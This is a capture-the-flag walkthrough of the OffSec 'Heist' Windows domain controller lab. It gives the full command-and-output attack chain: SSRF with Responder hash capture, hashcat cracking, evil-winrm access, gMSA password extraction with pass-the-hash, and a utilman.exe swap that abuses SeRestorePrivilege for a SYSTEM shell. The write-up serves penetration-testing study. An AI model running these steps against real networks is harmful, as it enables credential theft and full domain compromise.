Table of contents
Open Table of contents
INFO
CTF URL: https://portal.offsec.com/machine/heist-27692/overview
Machine Type: Windows
IP: 192.168.107.165
Difficulty: Very Hard
Reconaisance
NMAP
sudo nmap -p- -sS -sC -sV 192.168.107.165 -v --min-rate 10000
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-09 12:07:48Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC01.heist.offsec
| Issuer: commonName=DC01.heist.offsec
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-08T12:04:43
| Not valid after: 2025-09-07T12:04:43
| MD5: 5308:14b5:d0a4:aed9:00fa:047c:7e11:5179
|_SHA-1: c047:7ad0:f1dd:f443:9f8c:d638:4917:46f7:f9c3:13c1
|_ssl-date: 2025-03-09T12:09:19+00:00; +1s from scanner time.
| rdp-ntlm-info:
| Target_Name: HEIST
| NetBIOS_Domain_Name: HEIST
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: heist.offsec
| DNS_Computer_Name: DC01.heist.offsec
| DNS_Tree_Name: heist.offsec
| Product_Version: 10.0.17763
|_ System_Time: 2025-03-09T12:08:39+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http Werkzeug httpd 2.0.1 (Python 3.9.0)
|_http-server-header: Werkzeug/2.0.1 Python/3.9.0
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Super Secure Web Browser
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49758/tcp open msrpc Microsoft Windows RPC
From the nmap result we can see a web service open on 8080 and other ports suggest that it is a Domain Controller.
- Domain Name is
heist.offsec - FQDN is
DC01.heist.offsec
Web
It has an input accepting a URL.
We can check if it can accept our attack machine. Setup a listener and send a http request to http://attack-ip:port via the website.
nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.107.165] 49808
GET / HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: 192.168.45.221:1234
We can see that it can request our machine which means it has an SSRF vulnerability. So it would be the first thing to exploit.
Exploiting SSRF to Gain Access
Responder
Let’s setup responder to catch a hash:
sudo responder -I tun0
# it will start listening
Then again in search bar in the website, access http://attack-ip.
You will receive the hash:
...
[HTTP] NTLMv2 Client : 192.168.107.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash : enox::HEIST:d693128413098689:AAF7BB58195E6339D3021DB417CDAE2C:010100000000000095E1C654ED90DB01F279D5BF48D6F53B00000000020008004B0050004D00380001001E00570049004E002D00520048004E004C0033004600520047005A0031004800040014004B0050004D0038002E004C004F00430041004C0003003400570049004E002D00520048004E004C0033004600520047005A00310048002E004B0050004D0038002E004C004F00430041004C00050014004B0050004D0038002E004C004F00430041004C000800300030000000000000000000000000300000C4F51C6E9DB9499D59C386C317DB4FE1D9EF380289201E62A8474177A8845FCE0A001000000000000000000000000000000000000900260048005400540050002F003100390032002E003100360038002E00340035002E003200320031000000000000000000
Why it worked?
The Web Server tried to authenticate to the responder listener, and sent NetNTLMv2 hash to it.
Save it to a file (hash.txt)
Cracking the Hash
Using hashcat:
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
The password for HEIST\enox user is - california.
Check the Enox’s Access
Using crackmapexec in the following one liner, we can see what we can access with the user:
for i in {smb,winrm,ldap,rdp,mssql}; do echo $i ; crackmapexec $i 192.168.107.165 -u enox -p california ; done
smb
SMB 192.168.107.165 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:heist.offsec) (signing:True) (SMBv1:False)
SMB 192.168.107.165 445 DC01 [+] heist.offsec\enox:california
winrm
SMB 192.168.107.165 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:heist.offsec)
HTTP 192.168.107.165 5985 DC01 [*] http://192.168.107.165:5985/wsman
WINRM 192.168.107.165 5985 DC01 [+] heist.offsec\enox:california (Pwn3d!)
ldap
SMB 192.168.107.165 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:heist.offsec) (signing:True) (SMBv1:False)
LDAP 192.168.107.165 445 DC01 [-] heist.offsec\enox:california Error connecting to the domain, are you sure LDAP service is running on the target ?
rdp
RDP 192.168.107.165 3389 DC01 [*] Windows 10 or Windows Server 2016 Build 17763 (name:DC01) (domain:heist.offsec) (nla:True)
RDP 192.168.107.165 3389 DC01 [-] heist.offsec\enox:california
enox user can authenticate to SMB and Winrm. Checking SMB Shares further we can see that enox does not have write access. So there is only way to get the shell - via evil-winrm.
crackmapexec smb 192.168.107.165 -u enox -p california --shares
SMB 192.168.107.165 445 DC01 Share Permissions Remark
SMB 192.168.107.165 445 DC01 ----- ----------- ------
SMB 192.168.107.165 445 DC01 ADMIN$ Remote Admin
SMB 192.168.107.165 445 DC01 C$ Default share
SMB 192.168.107.165 445 DC01 IPC$ READ Remote IPC
SMB 192.168.107.165 445 DC01 NETLOGON READ Logon server share
SMB 192.168.107.165 445 DC01 SYSVOL READ Logon server share
Evil-winrm
evil-winrm -i 192.168.107.165 -u enox -p california
*Evil-WinRM* PS C:\Users\enox\Documents> whoami
heist\enox
Host and Domain Enumeration
Upload Powerview onto the victim machine:
upload /home/kali/Heist/powerview.ps1
. .\powerview.ps1
Get-NetUser
Get information about users:
Get-NetUser
# result (truncated)
distinguishedname : CN=Administrator,CN=Users,DC=heist,DC=offsec
distinguishedname : CN=Guest,CN=Users,DC=heist,DC=offsec
distinguishedname : CN=krbtgt,CN=Users,DC=heist,DC=offsec
distinguishedname : CN=Naqi,CN=Users,DC=heist,DC=offsec
samaccountname : enox
memberof : {CN=Web Admins,CN=Users,DC=heist,DC=offsec, CN=Remote Management Users,CN=Builtin,DC=heist,DC=offsec}
Enox is in Web Admins and Remote Management Users (which is way we could authenticate to winrm) groups.
Get-NetComputer
Get-NetComputer -FullData
# result (truncated)
serverreferencebl : CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=heist,DC=offsec
samaccountname : DC01$
distinguishedname : CN=svc_apache,CN=Managed Service Accounts,DC=heist,DC=offsec
samaccountname : svc_apache$
memberof : CN=Remote Management Users,CN=Builtin,DC=heist,DC=offsec
We can see that there is a svc_apache$ service account which is in Remote Management Users.
Desktop
If we navigate to Desktop of enox user, we can find the following:
*Evil-WinRM* PS C:\Users\enox\Desktop> ls
# result
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/20/2021 4:12 AM application
-a---- 3/9/2025 5:04 AM 34 local.txt
-a---- 5/27/2021 7:03 AM 239 todo.txt
local.txt contains flag to submit.
todo.txt contains:
- Setup Flask Application for Secure Browser [DONE]
- Use group managed service account for apache [DONE]
- Migrate to apache
- Debug Flask Application [DONE]
- Remove Flask Application
- Submit IT Expenses file to admin. [DONE]
application contains the following:
*Evil-WinRM* PS C:\Users\enox\Desktop\application> ls
# result
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/20/2021 4:12 AM templates
-a---- 5/26/2021 7:26 PM 927 app.py
app.py does not contain anything interesting.
In todo.txt, we saw - Use group managed service account for apache [DONE]. So identified svc_apache$ is GMSA.
A gMSA (Group Managed Service Account) is a special type of Active Directory (AD) account designed for automated service management. It provides:
- Automatic password management (rotated by AD)
- Simplified SPN (Service Principal Name) management
- Use by multiple servers (unlike standalone MSA)
And there is a way to exploit the password management part using GMSAPasswordReader
PrivEsc via abusing GMSA
GMSAPasswordReader
Download the binary and upload onto the machine. And execute the following command:
.\gmsapasswordreader.exe --accountname svc_apache
# result (truncated)
Calculating hashes for Current Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : 0C43E5AD6BC9104CFB94D56F4AECB4AB
[*] aes128_cts_hmac_sha1 : F3DB550E9B27FB60D72DCF28FFCBA820
[*] aes256_cts_hmac_sha1 : 63A47D94790C2E03ACD1A326E1C93916A7879996534222FD05E4B7A79EE6DDE9
[*] des_cbc_md5 : 61297FE5A8088C26
The one that we can use as password hash is Current rc4_hmac’s value.
Check access
evil-winrm -i 192.168.107.165 -u 'svc_apache$' -H 0C43E5AD6BC9104CFB94D56F4AECB4AB
# result
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami
heist\svc_apache$
PrivEsc to SYSTEM
Abusing SeRestorePrivilege
We can see that the user has SeRestorePrivilege priv:
whoami /priv
# result
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeRestorePrivilege Restore files and directories Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
This privesc method suggest the following:
- Launch PowerShell/ISE with the SeRestore privilege present.
- Enable the privilege with Enable-SeRestorePrivilege).
- Rename utilman.exe to utilman.old
- Rename cmd.exe to utilman.exe
- Lock the console and press Win+U
mv C:\\Windows\\System32\\Utilman.exe C:\\Windows\\System32\\Utilman.old
mv C:\\Windows\\System32\\cmd.exe C:\\Windows\\System32\\Utilman.exe
As we identified in NMAP scan, 3389 port is open, so we can RDP. With no credentials in RDP Session, we can use Utilman.
Then in attack machine:
rdesktop 192.168.107.165
It will show you a Login Screen. Open the Utilman with WIN+U and it will give the SYSTEM shell:

You can retrieve the flag from Administrator’s Desktop.



